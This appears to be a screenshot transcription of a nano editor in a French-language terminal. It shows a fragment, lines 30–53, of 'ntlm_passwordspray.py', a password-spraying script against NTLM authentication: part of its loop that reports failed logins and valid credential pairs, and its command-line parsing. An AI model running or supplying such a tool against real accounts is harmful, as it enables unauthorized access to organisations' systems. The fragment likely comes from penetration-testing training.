 ~ : nano — Konsole
Nouvel onglet
Scinder la vue
Copier
Coller
Chercher
GNU nano 6.3 ntlm_passwordspray.py
30 if (response.status_code == self.HTTP_AUTH_FAILED_CODE):
31 print ("[-] Failed login with Username: " + user)
32 print ("[*] Password spray attack completed, " + str(count) + " valid credential pairs found")
33
34 def main(argv):
35 userfile = ''
36 fqdn = ''
37 password = ''
38 attackurl = ''
39
40 try:
41 opts, args = getopt.getopt(argv, "hu:f:p:a:", ["userfile=", "fqdn=", "password=", "attackurl="])
42 except getopt.GetoptError:
43 print ("ntlm_passwordspray.py -u <userfile> -f <fqdn> -p <password> -a <attackurl>")
44 sys.exit(2)
45
46 for opt, arg in opts:
47 if opt == '-h':
48 print ("ntlm_passwordspray.py -u <userfile> -f <fqdn> -p <password> -a <attackurl>")
49 sys.exit()
50 elif opt in ("-u", "--userfile"):
51 userfile = str(arg)
52 elif opt in ("-f", "--fqdn"):
53 fqdn = str(arg)
^G Aide ^O Écrire ^W Chercher ^K Couper ^T Exécuter ^C Emplacement M-U Annuler
^X Quitter ^R Lire fich. ^\ Remplacer ^U Coller ^J Justifier ^/ Aller ligne M-E Refaire